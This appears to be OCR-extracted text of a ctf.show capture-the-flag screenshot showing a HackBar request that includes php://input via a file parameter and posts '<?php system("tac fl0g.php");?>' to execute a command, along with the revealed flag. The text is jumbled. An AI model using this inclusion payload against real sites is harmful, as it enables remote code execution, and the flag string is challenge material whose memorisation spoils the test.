 $flag="ctfshow{d161cdc0-be5f-4514-b9da-1a8dd1e59d7a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @La
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max Hac
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://775735ff-db45-41ee-a48d-9c2f49f9c673.challenge.ctf.show/?file=PHP://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL
Post Data
<?php system("tac fl0g.php");?>